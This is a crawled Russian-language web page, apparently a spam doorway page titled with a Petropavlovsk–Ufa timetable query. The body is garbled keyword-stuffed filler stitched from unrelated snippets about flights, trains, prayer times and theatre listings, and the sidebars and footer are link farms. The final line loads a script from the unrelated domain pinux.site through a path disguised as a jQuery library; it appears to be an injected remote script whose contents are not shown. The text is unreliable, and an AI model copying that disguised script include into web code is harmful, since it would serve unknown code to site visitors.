

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sieyiedaay.shingkong.com/al9og-petropavlovsk-ufa-raspisanie.html
body_size: 3921
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Петропавловск уфа расписание - sieyiedaay.shingkong.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sieyiedaay.shingkong.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Петропавловск уфа расписание</h2>
                            </header>
                            <p>Международный аэропорт Магадан официальный сайт пассажиров, расписание рейсов, онлайн табло, адрес, справочные телефоны. жд билеты щучинск жд билеты из ижевска до анапы жд билеты екатеринбург санкт петербург цена билет москва калининград поезд, жд билет москва-самара цена билета, туту жд билеты наличие мест и цена поезд спб, поезд. Итальянское кино в России. Показы итальянского кино. Новинки итальянского кино, расписание показов в разных городах и заявки на фильмы…. Лента новостей Петропавловск-Камчатского и Камчатского края. Последние новости, события, происшествия от ведущих СМИ региона. Актуальное расписание рейсов авиакомпании Аэрофлот, стоимость билетов на самолет и наличие свободных мест. Транспортная компания «Солнечный Магадан» — Доставка грузов в Магадан. Развоз груза, отправка контейнеров, спецтехники, оборудования и другие транспортные услуги. Аэропорт Брянск официальный сайт пассажиров, расписание рейсов, онлайн табло, адрес. 
Актуальное расписание рейсов авиакомпании c7 Сибирь, стоимость билетов на самолет и наличие свободных мест. Москва время намаза - Расписание намаза Москва (Апрель 2019). Поезд 057С Кисловодск - Иркутск-Пасс. - подробное расписание, остановки, маршрут и график движения, время прибытия, отправления, в пути и стоянок. © ООО "1С". Все права защищены. Все торговые марки являются собственностью. Международный аэропорт Магадан официальный сайт пассажиров, расписание рейсов, онлайн. 
Аэропорт Брянск официальный сайт пассажиров, расписание рейсов, онлайн табло, адрес. Crocus City Hall – покупка билетов на концерт онлайн – заказ билетов на концерт.  meta http -equiv. Итальянское кино в России. Показы итальянского кино. Новинки итальянского кино. Лента новостей Петропавловск-Камчатского и Камчатского края. Последние новости, события. Транспортная компания Солнечный Магадан — Доставка грузов в Магадан. Развоз груза. Международный аэропорт Хабаровск - официальный сайт пассажиров, расписание рейсов, онлайн. Актуальное расписание рейсов авиакомпании Аэрофлот, стоимость билетов на самолет. Москва время намаза - Расписание намаза Москва (Апрель 2019). 
Афиша театров Ярославля на апрель 2019: расписание спектаклей и цены на них. Отзывы. Расписание аэропорта Шереметьево прилет и вылет авиарейсов.  Расписание авиарейсов. Афиша театров Москвы на апрель 2019: расписание спектаклей и цены на них. Отзывы и рецензии. Ульяновск время намаза - Расписание намаза Ульяновск (Апрель 2019). Актуальный график концертов Макса Коржа по странам СНГ и ближнего зарубежья. 
Актуальное расписание рейсов авиакомпании c7 Сибирь, стоимость билетов на самолет. Поезд 057С Кисловодск - Иркутск-Пасс. - подробное расписание, остановки, маршрут и график. Сервис позволяет отслеживать где едут автобусы в режиме реального времени в Железногорске. Уважаемые студенты,обратите внимание на то, что в расписании возможны изменения. ООО 1С  Все права защищены. Все торговые марки являются собственностью. Клуб Кожаный мяч - детский футбол. Новости, расписание игр, информация о командах и игроках. Сервис позволяет отслеживать где едут автобусы в режиме реального времени в Казани. Погода в России. Новости погоды в России. Прогноз погоды в России. Погода на неделю в России. Профессиональный ремонт компьютеров, ноутбуков принтеров, МФУ, ИБП, планшетов, проекторов. 
Аэропорты России Online табло Вылет Прилет Рейсов Расписание авиарейсов Онлайн табло. Купить билет на поезд из Москвы и узнать расписание РЖД на e-poezda.ru. Стоимость билета РЖД. Крупнейший учебный центр 1С, повышение квалификации для бухгалтеров и программистов Авиакомпания ГТК Россия - Российские авиалинии: бронирование и продажа билетов. Купить билет; Онлайн-сервисы. Онлайн-регистрация; Онлайн табло; Расписание рейсов. Наш сайт использует файлы Cookie. Продолжая просматривать данный сайт, вы соглашаетесь. 
САС 2019 Дата начала Дата окончания Город/Место проведения Название клуба Федерация. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="al9og-tver-shema-dvizheniya-marshrutnyh-taksi.html">Тверь схема движения маршрутных такси</a></li>
                                <li><a href="al9og-bushkov-aleksandr-knigi-skachat.html">Бушков александр книги скачать</a></li>
                                <li><a href="al9og-zhizn-v-dikoy-prirode-skachat-knigu.html">Жизнь в дикой природе скачать книгу</a></li>
                                <li><a href="al9og-skachat-na-telefon-vremya-priklyucheniy-6-sezon.html">Скачать на телефон время приключений 6 сезон</a></li>
                                <li><a href="al9og-uzbagoitelnoe-shablon-korobki-kartinki.html">Узбагоительное шаблон коробки картинки</a></li>
                                <li><a href="al9og-kak-skachat-serialy-na-telefon-android.html">Как скачать сериалы на телефон андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аэропорт Магадан Сокол (GDX) - расписание рейсов</li>
<li>Аэропорт Брянск (BZK) - расписание рейсов, авиабилеты.</li>
<li>Итальянский киноклуб.</li>
<li>БезФормата - Новости Петропавловск-Камчатского.</li>
<li>Солнечный Магадан Отправка грузов в Магадан.</li>
<li>Аэропорт Хабаровск Новый (KHV) - расписание рейсов</li>
<li>Аэрофлот расписание рейсов и самолетов, стоимость.</li>
<li>Москва время намаза - Расписание намаза Москва (Апрель.</li>
<li>Спектакли в Ярославле. Расписание на апрель.</li>
<li>Расписание авиарейсов аэропорта Шереметьево, Москва.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-skachat-igru-rust-dlya-odinochnoy-igry.html">Скачать игру rust для одиночной игры</a></li>
                                            <li><a href="al9og-programmy-dlya-montazha-foto-skachat.html">Программы для монтажа фото скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-emperor-tomato-ketchup.html">Emperor tomato ketchup</a></li>
                                            <li><a href="al9og-rekord-super-chart-429.html">Рекорд супер чарт 429</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-cheki-dlya-nalogovogo-vycheta-obrazec.html">Чеки для налогового вычета образец</a></li>
                                            <li><a href="al9og-minusovka-smesh-molitva.html">Минусовка смеш молитва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-gdz-po-istorii-5-klass-tetrad-goder.html">Гдз по истории 5 класс тетрадь годер</a></li>
                                            <li><a href="al9og-skachat-pesnyu-tolko-nyusha-remiks.html">Скачать песню только нюша ремикс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
